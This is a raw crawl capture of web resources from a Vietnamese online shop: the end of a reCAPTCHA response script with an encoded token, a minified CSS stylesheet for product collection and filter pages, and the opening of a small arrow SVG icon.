IQvDtsKUwoAGEsOISCPDssO1woXDjcOQwp1swqVGaEdqGV/CrCLCvV3DjnDCu8O1Y8O7csO/CW/DmcOKUT/CmUZqD1bDhcKoP8OQwrUWKXsNY8OjSsK5wocaTcK3w5TDuk50N1zCukR9w7UJwqPDlwvDmyFqwrcywqrCswPDrsO6csOZw7zCti0TwqnDmng9M8KNWR0hw50Nw4sAw691wqotRcO1JMO3esOGY8OgEsO6w6jDumfCuk/CrsKtwpvDosKQT2HClxYOwr3Dn8O2w6zCqsOYIQFLw51owqTCuhdnK8Odw4jCrj8owo4Ww4MzU8KOwovDqmFGZFJSAMKFDMOkw7tnEcKnQC3DgsOXGsOJC8KUwq5XY8K7PcKpw7IUUibDu3rDrx1twpZAAmvCvMKKR8KHw5kSb8KECcKaHGvDqsOJaMKUwqDCnMK/CBx6wqd8w7TDqk8bw6/[base64]/ClcKQARLDnsKMw6/CmsOgwok0d8OBw7I3IxzCnCrCqWfCt8OKQ8OuAMOge2x7wqjDlAFRw4nCqQoMYsOuw7QePCIkwqLDmsOIA8KUEUw5V1HCl8K9wolpwp3DhGzChUvCgV/DuH1VwpPDiMO3w7kACsOAw4bDmsK/[base64]/w5UJSMObFsO3wr0ywprCtsOjwoZYSMOkfsONL3PCucOvw5gLw7FxFlplbMKRwq06w5AJwqAIM8KBw4gwwotpGsObB8OVw5gwwr/[base64]/DoMOPdDFYem/DtcOhQMK4I3PDsytpa1/Cjwk1w7/CkDzDlMOOwo8lwqI+e2lhccKPwoAhJ3l2wqzCgBYZw5bDpcO9diNXwp5nwo7Do8OaXMK/w5vDtlJawpnDlsOAUWrCrsKZwrXCoBJRfmV7w55qU8KZWjjCoR/Dr8K/DsKpA8OkwobDpg/CscKkU8KuwpTDk8KyO8OdwrJLw5LCkjsAQcOywpgJIHXCu0HDp8OfwojDh8OTw6VLw6HCtHdbEcOdw5ZGwqJdw5R3w4jCoMKeDsKrwrbDtsK/[base64]/DqsOmE1EUw4UTw6TDiBdvw6/[base64]/DmsOlwrJ4XsKHeMOeLMKlwq3CmcO4X2kOw7s8w7NdwrbCjVXChMKOEMOmw5XDmioDw7Fwwq90wrV2wq3DvFLDjV/Ck1NPw4PCjcOLwpnDl3LCtsOVw7XDp13CvVjCpgHDpsOVWW7DogDDqsOiwr/[base64]/Y8OtCzI3dsKcw7bCmERiTkDCtVZsZ3MOIV3DqiXDngTCqlnCnsO/FcKXVsK9F8O4YMO6Vj8ibBUkc8KkNW1Bw4DCkMOsasKKwqVxwqhgw7TDrsOQwq8owr/[base64]/CtMK3WcOiFcOdPgHDkSoOw7R4w4LCucKmJsOQw6/Dv0kewqHCnsK2w499SGjDmcOMTcKAw7XCvlnClkQkw4QSw78lw405DSPCpkNawrDCtcKHNcKSJG7DhcKwwpQ3w7TCvRxEwqskNwjCplDCqBlhw4Uxw61/[base64]/CpcKgMg0pDMK3IHbCmsO6wolDw65NwogCwpLCvsOhX8KNw7jDpMK3wqsfMFfDj8K4w4TCt8K0ITMCw4zDp8KkG3nChsOiworDgcO4w67DuMK0w4NPw6fDkMK6OsOiJcOMRwbCjF3DlcK8fg/CisORw5fDrMOxJRMTKHEhw7RPwrwVw4JPwqBjC03CknXDniXCvU4sW8O2SCYzwq0gwp3DimzCusOOwrQiYsK0Ty7DszLCmMK/[base64]/QwfDpMKYOVwCwqfDnMOJQhMQw4J7Q8O7wpPDtcOZw6M0w5Rzw5LCmsKUOcOHK34APMOrwr5Uwo/CtMKkV8KXwrnDuGbDpcOtdcKuacKSw641w7HDli5cw6LDkcOIw7HDrgTCr8OrRsKXAWNkYjIZWxZnw61YV8KJLMOGw77CpcOlw4vDrXDDt8KOAzfCuGLDpMKfwrtIJGQCwqt9woNJwozCusKKw4vDg8KwIMO7SWVHw7kWwqEIw4MPwqrCnMODTQ/Dq8K9eH/DkjDDkwnCgsOswpbCscKcYsKsbcKFw7VoDMKXEsKew5NwW1rDsnfDhsOYw5LDimshOMKpw40LTGMYcDwrw5HCpljCuFIXMFTDr2XCgMKqwpTChcOIw4PClDhjwp/DrHHDjMO5w7jDjkhGwrFsdsOWw5TCp20zwpLCrsOYwocuwr/DqCvDlHXDmTLCgsOFwr7CuXnDrMKQIsOWVivCs8O/HMK8SzxKM8OlZsOxw67Ci8OrT8KMw7DDrcK5VcKDw6w/w4vCjMKiwrZMSmjCoMOXwpZ8HcOhIG/CrMOWUR3ChCZ2fMOaKDnDhxQsFMOJFMOncsKrUEMyUzhcw6XDn34pwpRXDsOXw43CtcOJw59Yw5RJwqDCt8OPCsObw55nQAfDpMKgf8OBw4hOw7pLwpXDnMO6wrZPw4vCvcKdw61Mw6jDp8K/[base64]/PcKPIDfDkD7DlcO8w43DhMKaYQYRW2pFw4Maw74AwrbDj8OzHGPCl8Ktw6BxFh11w7FBw5vCvcOww4Q1ScKvwrs\\u003d\x22],null,[\x22conf\x22,null,\x226Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://dientulinhanh.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eFP2YiUWPGnjkx1dLXIo1SLIUMTGnrpTSWmk+U0p4KY\\u003d\x22,1,0,null,1,1769105870687,0,0,[91],null,[87,31,193,164],\x22RC-cFp8g6Nx5FsvoQ\x22,null,null,null,null,null,\x220dAFcWeA4YyC117hnMOE6OxDQKmR_zH8viPvtqDJ_MvOxczJWuXV7eLVfb7WA8sflqnsOrhLjgNk9pfYKkpS2JiohOqW6F1RZiMg\x22,1769188670791]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collections.scss.css?1768903933188
body_size: 5032
content:
body{background:#fff}.bread-crumb{margin-bottom:0 !important}.shadow-sm{background-color:#fff;border-radius:2px;box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075);padding:10px}@keyframes placeHolderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}.animated-background,.evo-list-accessories .col8 .search-item .keyword-img img:not(.loaded),.category-products .products-view-grid .evo-product-block-item .product__box-image img:not(.loaded){animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:linear;background:#F6F6F6;background:linear-gradient(to right, #F6F6F6 8%, #F0F0F0 18%, #F6F6F6 33%);background-size:700px 104px;position:relative}@media (min-width: 992px){.evo-coll-banner .small-banner{padding-left:0}}@media (max-width: 991px){.evo-coll-banner .small-banner{margin-top:10px;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;flex-direction:unset;-webkit-flex-flow:unset;flex-flow:unset;-webkit-justify-content:unset;justify-content:unset;-webkit-align-items:unset;align-items:unset}}.evo-coll-banner .small-banner a{display:block}@media (min-width: 992px){.evo-coll-banner .small-banner a+a{margin-top:10px}}@media (max-width: 991px){.evo-coll-banner .small-banner a{padding-right:5px}.evo-coll-banner .small-banner a+a{padding-right:0;padding-left:5px}}.evo-coll-banner .swiper-container [class*=swiper-button-].swiper-button-disabled{display:none}.evo-coll-banner .swiper-container .swiper-button-next,.evo-coll-banner .swiper-container .swiper-button-prev{width:30px;height:60px;display:flex;justify-content:center;align-items:center;background:#fff;box-shadow:0 0 4px 0 rgba(0,0,0,0.2);color:#707070;top:45%;transition:.3s;outline:none;opacity:.9}.evo-coll-banner .swiper-container .swiper-button-next:after,.evo-coll-banner .swiper-container .swiper-button-prev:after{font-size:20px;color:#333}.evo-coll-banner .swiper-container .swiper-button-next{padding-left:7px;border-radius:100px 0 0 100px;right:0}.evo-coll-banner .swiper-container .swiper-button-prev{padding-right:7px;border-radius:0 100px 100px 0;left:0}.evo-list-accessories{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}@media (max-width: 991px){.evo-list-accessories{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:scroll hidden;overflow-x:scroll !important;-webkit-overflow-scrolling:touch;-ms-scroll-chaining:chained}}.evo-list-accessories .col8{border:1px solid #E4E4E4;border-radius:5px}@media (max-width: 991px){.evo-list-accessories .col8{-ms-flex-preferred-size:unset;flex-basis:unset;padding:5px;width:auto;white-space:nowrap}}.evo-list-accessories .col8 .search-item{display:block;padding:10px;text-align:center}@media (max-width: 991px){.evo-list-accessories .col8 .search-item{padding:0}}.evo-list-accessories .col8 .search-item .keyword-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto 10px;width:80px;height:80px;position:relative}@media (max-width: 991px){.evo-list-accessories .col8 .search-item .keyword-img{border-radius:50%;border:1px solid #dee2e6;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:70px;height:70px;margin-bottom:0}}.evo-list-accessories .col8 .search-item .keyword-img img{width:auto !important;max-height:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}@media (max-width: 991px){.evo-list-accessories .col8 .search-item .keyword-img img{max-width:40px}}.evo-list-accessories .col8 .search-item .keyword-img img:not(.loaded){width:100% !important;height:100% !important;opacity:0.2}.evo-list-accessories .col8 .search-item .keyword-info-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;white-space:unset;color:#393939}@media (max-width: 991px){.evo-list-accessories .col8 .search-item .keyword-info-title{-webkit-line-clamp:2;font-size:13px;line-height:1.2}}.evo-list-accessories .col8 .search-item .keyword-info-title:hover,.evo-list-accessories .col8 .search-item .keyword-info-title:focus{color:#4267b2}@media (min-width: 1025px){.evo-list-accessories .col8:hover{border-color:rgba(0,0,0,0.12);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.15);box-shadow:0 0 10px 0 rgba(0,0,0,0.15);z-index:99}}.box-title_title{font-size:16px;color:#404040;font-weight:500}.col-title{margin:0;font-size:20px}.category-products .products-view-grid{margin-left:0;margin-right:0;padding:0}.category-products .products-view-grid .col-lg-15{padding-left:5px;padding-right:5px;margin-bottom:10px}.category-products .products-view-grid .pagination{justify-content:center}.category-products .products-view-grid .evo-product-block-item .product__box-image{padding-bottom:100%;display:block;position:relative}.category-products .products-view-grid .evo-product-block-item .product__box-image img{width:auto !important;max-height:100%;position:absolute;top:50%;bottom:auto;left:50%;transform:translate(-50%, -50%);right:auto;margin:auto}.category-products .products-view-grid .evo-product-block-item .product__box-image img:not(.loaded){width:100% !important;height:100% !important;opacity:0.2;transform:translate(-50%, -50%);top:50%;position:absolute}.category-products .fix-pag .pagination{justify-content:center}.category-products .sort-cate{display:block;padding-bottom:10px;margin-bottom:10px;position:relative}.category-products .sort-cate .h3{font-size:18px;margin-bottom:10px;font-weight:bold;color:#404040;padding-top:7px}@media (min-width: 992px){.category-products .sort-cate{position:absolute;top:-10px;right:0}}.category-products .sort-cate .sort-cate-left{margin-top:5px}@media (min-width: 992px){.category-products .sort-cate .sort-cate-left{display:block;align-items:center}.category-products .sort-cate .sort-cate-left h3{font-size:18px;margin-bottom:10px;font-weight:bold;color:#404040}}.category-products .sort-cate .sort-cate-left h3{font-size:18px;margin-bottom:10px;font-weight:bold;color:#404040}.category-products .sort-cate .sort-cate-left h3 svg{width:15px;height:15px}.category-products .sort-cate .sort-cate-left h3 svg path{fill:#666}.category-products .sort-cate .sort-cate-left ul{display:inline-block}@media (max-width: 991px){.category-products .sort-cate .sort-cate-left ul{flex-wrap:nowrap;overflow:scroll hidden;overflow-x:scroll !important;-webkit-overflow-scrolling:touch;-ms-scroll-chaining:chained;display:flex}}.category-products .sort-cate .sort-cate-left ul li{float:left;padding:0px 8px;margin-right:10px;border-radius:9px;min-height:34px;line-height:34px;background:#F3F4F6;text-align:center;border:1px solid #E5E7EB}@media (max-width: 991px){.category-products .sort-cate .sort-cate-left ul li{padding-left:5px;margin-bottom:10px;width:auto;min-width:80px}}.category-products .sort-cate .sort-cate-left ul li a{color:#000;font-size:12px;position:relative}@media (max-width: 991px){.category-products .sort-cate .sort-cate-left ul li a{font-size:11px}}.category-products .sort-cate .sort-cate-left ul li a svg{margin-right:5px}.category-products .sort-cate .sort-cate-left ul li:hover,.category-products .sort-cate .sort-cate-left ul li.active{border:1px solid #4267b2;background:#e6f1ff;color:#4267b2}.category-products .sort-cate .sort-cate-left ul li:hover a,.category-products .sort-cate .sort-cate-left ul li.active a{color:#4267b2;position:relative}.category-products .sort-cate .sort-cate-left ul li:hover a svg path,.category-products .sort-cate .sort-cate-left ul li.active a svg path{fill:#4267b2}.category-products .sort-cate .evo-filter{display:inline-block}@media (max-width: 767px){.category-products .sort-cate .evo-filter{-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;width:49%;border-radius:2px;cursor:pointer;float:none;margin-left:1%}}.category-products .sort-cate .evo-filter a{display:inline-block;padding:6px 15px;white-space:nowrap;font-size:12px;border:#e9ecef solid 1px;color:#444444;background-color:#F3F4F6;width:100%}.category-products .sort-cate .evo-filter a svg{pointer-events:none}.category-products .sort-cate .evo-filter a:hover{color:#fff;cursor:pointer;border-color:#4267b2;background-color:#4267b2}.category-products .sort-cate .evo-filter a:hover svg path{fill:#fff !important}.category-products .sort-cate .evo-filter a .Icon--close{display:none}@media (max-width: 767px){.category-products .sort-cate .evo-filter a{height:36px;padding:0 15px;line-height:34px}}.category-products .sort-cate .evo-filter.active a .Icon--close{width:12px;height:12px;stroke-width:1.5px;display:inline-block;margin-left:0.5rem !important}.category-products .sort-cate .evo-filter.active a .svg-filter{display:none}.fix-nof{padding-top:10px;padding-left:10px;margin-bottom:10px;padding-right:10px}.filter-containers .filter-container__selected-filter{padding-bottom:0}.filter-containers .filter-container__selected-filter .filter-container__selected-filter-list ul{display:inline-block}.filter-containers .filter-container__selected-filter .filter-container__selected-filter-list ul li{border-radius:9px;padding:5px 10px;color:#fff;display:inline-block;cursor:pointer;margin-right:10px;margin-bottom:10px;border:1px solid #4267b2;background:#e6f1ff;color:#4267b2}.filter-containers .filter-container__selected-filter .filter-container__selected-filter-list ul li:hover{opacity:0.9}.filter-containers .filter-container__selected-filter .filter-container__selected-filter-list ul li a{color:#4267b2}.filter-containers .filter-container__selected-filter .filter-container__selected-filter-list ul li i{font-size:8px;border-radius:50%;background:#2764b4;height:12px;width:12px;line-height:12px;color:#fff;text-align:center;vertical-align:middle}.filter-containers .filter-container__selected-filter .filter-container__selected-filter-list .filter-container__clear-all{border-radius:9px;padding:5px 10px;color:#fff;display:inline-block;cursor:pointer;margin-right:10px;margin-bottom:10px;border:1px solid #D70018;background:#FEF2F2;color:#D70018}.filter-pc{position:relative}.btitle_titleox-{font-size:18px;font-weight:600;line-height:22px;color:#444444}.fillter_pc{line-height:1}@media (max-width: 767px){.fillter_pc{width:100%}}.evo-filter-cate{width:100%}.evo-filter-cate.is-active{position:fixed;top:64px !important;left:0;right:0;z-index:99;background:#fff;padding-top:10px;box-shadow:rgba(60,64,67,0.1) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width: 991px){.evo-filter-cate.is-active{top:52px !important}}.evo-filter-cate.is-active .sort-cate{padding-left:10px;padding-right:10px;margin-right:auto;margin-left:auto;width:100%}.evo-filter-cate.is-active .sort-cate.sort-cate2{display:none}.evo-filter-cate.is-active .sort-cate>h3,.evo-filter-cate.is-active .sort-cate .type-filter{display:none}@media (min-width: 1200px){.evo-filter-cate.is-active .sort-cate{max-width:1220px}}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul{display:inline-block}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li{background:#4267b2;border-radius:3px;padding:3px 5px 3px 5px;color:#fff;display:inline-block;cursor:pointer;margin-right:10px;margin-bottom:10px}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li a{color:#4267b2;font-size:12px}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+1){background:#0099e5}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+2){background:#ff4c4c}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+3){background:#34bf49}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+4){background:#fbb034}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+5){background:#30c39e}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+6){background:#da1884}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+7){background:#0077c8}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+8){background:#ff9933}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+9){background:#ff4f81}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+10){background:#2dde98}.evo-filter-cate .filter-containers .filter-container__selected-filter-list .filter-container__clear-all{background:#ff0000;border-radius:3px;padding:3px 5px 3px 10px;color:#fff;display:inline-block;cursor:pointer}.evo-filter-cate .filter-containers .filter-container__selected-filter-list .filter-container__clear-all::after{content:"x";display:inline-block;margin-left:5px}.evo-filter-cate .aside-filter .item-filter .aside-item{float:left;white-space:nowrap;margin:0 10px 10px 0}@media (min-width: 768px){.evo-filter-cate .aside-filter .item-filter .aside-item{position:relative}}.evo-filter-cate .aside-filter .item-filter .aside-item .aside-title{font-weight:500;height:34px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding:5px 10px;border:1px solid #E5E7EB;border-radius:9px;background:#F3F4F6;font-size:12px;color:#444444;text-decoration:none;overflow:hidden;position:relative;cursor:pointer}.evo-filter-cate .aside-filter .item-filter .aside-item .aside-title i{margin-left:3px;font-size:10px}.evo-filter-cate .aside-filter .item-filter .aside-item.active .aside-title{border:1px solid #4267b2;background:#e6f1ff;color:#4267b2;outline:none}.evo-filter-cate .aside-filter .item-filter .aside-content{width:400px;margin-left:auto;margin-right:auto;display:none;flex-wrap:wrap;padding:10px 10px 0 10px;border:1px solid #E5E7EB;border-radius:10px;background-color:#ffffff;-webkit-box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);position:absolute;top:44px;left:calc(50% - (400px / 2));z-index:2}.evo-filter-cate .aside-filter .item-filter .aside-content:after{content:'';width:0;height:0;position:absolute;top:-6px;left:calc(50% - (14px / 2));border-bottom:7px solid #ffffff;border-left:7px solid transparent;border-right:7px solid transparent;z-index:1}.evo-filter-cate .aside-filter .item-filter .aside-content:before{content:'';width:0;height:0;position:absolute;top:-7px;left:calc(50% - (14px / 2));border-bottom:7px solid #dee2e6;border-left:7px solid transparent;border-right:7px solid transparent;z-index:1}@media (max-width: 767px){.evo-filter-cate .aside-filter .item-filter .aside-content{width:100%;top:75px;left:0}.evo-filter-cate .aside-filter .item-filter .aside-content:after{display:none}.evo-filter-cate .aside-filter .item-filter .aside-content:before{display:none}}.evo-filter-cate .aside-filter .item-filter .aside-content .filter-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left;margin:0 10px 10px 0;font-size:14px;position:relative;height:34px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 10px;border:1px solid #E5E7EB;border-radius:10px;background:#F3F4F6;color:#444444;text-decoration:none;overflow:hidden;position:relative;cursor:pointer}.evo-filter-cate .aside-filter .item-filter .aside-content .filter-item.selected{border:1px solid #4267b2;background:#e6f1ff;color:#4267b2;outline:none}.evo-filter-cate .aside-filter .item-filter .aside-content .filter-item.selected label{position:inherit;color:#4267b2}.evo-filter-cate .aside-filter .item-filter .aside-content::-webkit-scrollbar-track{border-radius:3px;background-color:#f7f8fa}.evo-filter-cate .aside-filter .item-filter .aside-content::-webkit-scrollbar{width:6px}.evo-filter-cate .aside-filter .item-filter .aside-content::-webkit-scrollbar-thumb{border-radius:3px;background-color:#e0e0e0}@media (min-width: 768px){.evo-filter-cate .aside-filter .item-filter:nth-child(-n+2) .aside-item .aside-content{left:0 !important;right:unset !important}.evo-filter-cate .aside-filter .item-filter:nth-child(-n+2) .aside-item .aside-content:after{left:20px !important;right:unset !important}.evo-filter-cate .aside-filter .item-filter:nth-child(-n+2) .aside-item .aside-content:before{left:20px !important;right:unset !important}.evo-filter-cate .aside-filter .item-filter:nth-last-child(-n+2) .aside-item .aside-content{left:unset;right:0}.evo-filter-cate .aside-filter .item-filter:nth-last-child(-n+2) .aside-item .aside-content:after{left:unset;right:20px}.evo-filter-cate .aside-filter .item-filter:nth-last-child(-n+2) .aside-item .aside-content:before{left:unset;right:20px}}@media (max-width: 767px){.evo-filter-cate .row .col-lg-15+.col-lg-15{margin-top:7px;padding-top:7px;border-top:1px solid rgba(0,0,0,0.07)}}.evo-filter-cate .sort-cate{display:block;position:relative}.evo-filter-cate .sort-cate .h3{font-size:18px;margin-bottom:10px;font-weight:bold;color:#404040}.evo-filter-cate .sort-cate .sort-cate-left{margin-top:5px}@media (min-width: 992px){.evo-filter-cate .sort-cate .sort-cate-left{display:block;align-items:center}.evo-filter-cate .sort-cate .sort-cate-left h3{font-size:18px;margin-bottom:10px;font-weight:bold;color:#404040}}.evo-filter-cate .sort-cate .sort-cate-left h3{color:#666;font-size:14px;float:left;margin:0;margin-top:2px}.evo-filter-cate .sort-cate .sort-cate-left h3 svg{width:15px;height:15px}.evo-filter-cate .sort-cate .sort-cate-left h3 svg path{fill:#666}.evo-filter-cate .sort-cate .sort-cate-left ul{display:inline-block}.evo-filter-cate .sort-cate .sort-cate-left ul li{float:left;padding:0px 8px;margin-right:10px;border-radius:9px;min-height:34px;line-height:34px;background:#F3F4F6;border:1px solid #E5E7EB}@media (max-width: 991px){.evo-filter-cate .sort-cate .sort-cate-left ul li{padding-left:5px}}.evo-filter-cate .sort-cate .sort-cate-left ul li a{color:#000;font-size:12px;position:relative}@media (max-width: 991px){.evo-filter-cate .sort-cate .sort-cate-left ul li a{font-size:11px}}.evo-filter-cate .sort-cate .sort-cate-left ul li a svg{margin-right:5px}.evo-filter-cate .sort-cate .sort-cate-left ul li:hover,.evo-filter-cate .sort-cate .sort-cate-left ul li.active{border:1px solid #4267b2;background:#e6f1ff;color:#4267b2}.evo-filter-cate .sort-cate .sort-cate-left ul li:hover a,.evo-filter-cate .sort-cate .sort-cate-left ul li.active a{color:#4267b2;position:relative}.evo-filter-cate .sort-cate .sort-cate-left ul li:hover a svg path,.evo-filter-cate .sort-cate .sort-cate-left ul li.active a svg path{fill:#4267b2}@media (max-width: 767px){.evo-filter-cate .sort-cate .list-filter{display:flex;padding:0;flex-wrap:nowrap;width:100%;overflow-x:auto !important}.evo-filter-cate .sort-cate .list-filter .item-filter{flex-basis:unset;width:auto}}.evo-filter-cate .sort-cate .list-filter .evo-filter{display:inline-block;vertical-align:top}.evo-filter-cate .sort-cate .list-filter .evo-filter a{display:inline-block;padding:6px 15px;font-size:12px;border:#e9ecef solid 1px;color:#444444;border-radius:9px;white-space:nowrap;background-color:#F3F4F6;width:100%}.evo-filter-cate .sort-cate .list-filter .evo-filter a svg{pointer-events:none}.evo-filter-cate .sort-cate .list-filter .evo-filter a:hover{color:#fff;cursor:pointer;border-color:#4267b2;background-color:#4267b2}.evo-filter-cate .sort-cate .list-filter .evo-filter a:hover svg path{fill:#fff !important}.evo-filter-cate .sort-cate .list-filter .evo-filter a .Icon--close{display:none}.evo-filter-cate .sort-cate .list-filter .evo-filter.active a .Icon--close{width:12px;height:12px;stroke-width:1.5px;display:inline-block;margin-left:0.5rem !important}.evo-filter-cate .sort-cate .list-filter .evo-filter.active a .svg-filter{display:none}.banner-collections a img{border-radius:10px}.myContent{padding-bottom:10px;overflow:hidden;position:relative;max-height:735px}.myContent .title{display:block;font-size:16px;margin:5px 0}.myContent:after{content:"";position:absolute;bottom:0;height:100px;width:100%;display:block;background-image:linear-gradient(180deg, rgba(255,255,255,0), #fff);pointer-events:none}.myContent .view-more{position:absolute;width:100%;background-image:linear-gradient(180deg, rgba(255,255,255,0), #fff);text-align:center;padding:15px;bottom:0;left:0;font-size:15px;z-index:2}.myContent .view-more span{border-radius:5px;color:#fff;background:#ffa400;padding:10px}.myContent.open{max-height:initial !important;padding-bottom:60px}.evo-filter-cate .aside-filter .item-filter2 .aside-content{display:flex !important;flex-wrap:wrap;position:initial !important;top:auto !important;border:none !important;box-shadow:none !important;padding:0 !important;width:100%}.evo-filter-cate .aside-filter .item-filter2 .aside-content:before{display:none}.evo-filter-cate .aside-filter .item-filter2 .aside-content .filter-item{margin:0 10px 10px 0;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;font-weight:500;height:34px;line-height:24px;padding:5px 10px;border:1px solid #E5E7EB;border-radius:9px;background:#F3F4F6;font-size:12px}.evo-filter-cate .aside-filter .item-filter2 .aside-content .filter-item label{color:#444}.evo-filter-cate .aside-filter .item-filter2 .aside-content .filter-item img{max-height:14px}@media (min-width: 992px){.list-filter{width:calc(100% - 320px)}}.block-content{text-align:center}.block-content .show-more{position:relative}.block-content .show-more::before{height:55px;margin-top:-55px;content:"";display:block;background:transparent;background:-moz-linear-gradient(top, rgba(255,255,255,0) 0, rgba(255,255,255,0.91) 50%, #fff 55%);background:-webkit-gradient(left top, left bottom, color-stop(0, rgba(255,255,255,0)), color-stop(50%, rgba(255,255,255,0.91)), color-stop(55%, #fff));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0, rgba(255,255,255,0.91) 50%, #fff 55%);background:-o-linear-gradient(top, rgba(255,255,255,0) 0, rgba(255,255,255,0.91) 50%, #fff 55%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 0, rgba(255,255,255,0.91) 50%, #fff 55%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0, rgba(255,255,255,0.91) 50%, #fff 55%)}.block-content .show-more.active::before{display:none}.block-content .button-default span{border-radius:3px;border:1px solid #4267b2;background:#FFF;color:#4267b2;height:35px;line-height:33px;cursor:pointer;padding:0;font-size:14px;display:inline-block;margin-top:20px;padding:0 30px}.block-content .button-default span:hover,.block-content .button-default span:focus{outline:none;box-shadow:none;background:#4267b2;color:#fff}.ba-text-fpt.has-height{max-height:300px;overflow:hidden}.coll_getcontent{font-size:14px;text-align:left}.coll_getcontent h3,.coll_getcontent h4,.coll_getcontent h2{font-size:1rem}.coll_getcontent.expanded .ba-text-fpt.has-height{max-height:unset}.brand-group{background:#fff;padding:10px;position:relative;box-shadow:0 0 5px #888;border-radius:7px;margin:0 0 15px}.brand-group .wrap{display:flex;flex-wrap:wrap;gap:5px;align-items:center}@media (max-width: 991px){.brand-group .wrap{flex-wrap:unset;white-space:nowrap;overflow-x:auto;gap:10px}.brand-group .wrap::-webkit-scrollbar{height:6px}.brand-group .wrap::-webkit-scrollbar-track{background:transparent;border-radius:10px}.brand-group .wrap::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.25);border-radius:10px;transition:background-color 0.2s}.brand-group .wrap::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.4)}}.brand-group .wrap .item{display:inline-block;flex-shrink:0;text-align:center;border:1px solid #ccc;cursor:pointer;border-radius:5px;background-color:#fff;padding:5px;flex:0 0 calc(100% / 9 - 5px);max-width:calc(100% / 9 - 5px)}.brand-group .wrap .item img{max-height:30px}.evo-filter-cate .aside-filter .item-filter.coll_km .aside-item.filter-vendor ul.aside-content.filter-group{gap:5px;padding:10px}.evo-filter-cate .aside-filter .item-filter.coll_km .aside-item.filter-vendor ul.aside-content.filter-group li{display:flex;align-items:center;justify-content:center;flex-shrink:0;text-align:center;border:1px solid #ccc;cursor:pointer;border-radius:4px;background-color:#fff;padding:8px 9px;margin:0;flex:0 0 calc(100% / 3 - 5px);max-width:calc(100% / 3 - 5px)}.evo-filter-cate .aside-filter .item-filter.coll_km .aside-item.filter-vendor ul.aside-content.filter-group li img{max-height:25px}.evo-filter-cate .aside-filter .item-filter.coll_km .aside-item.filter-vendor.active ul.aside-content.filter-group{display:flex !important}


--- FILE ---
content_type: image/svg+xml
request_url: https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/right-arrow.svg?1768903481217
body_size: 261
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
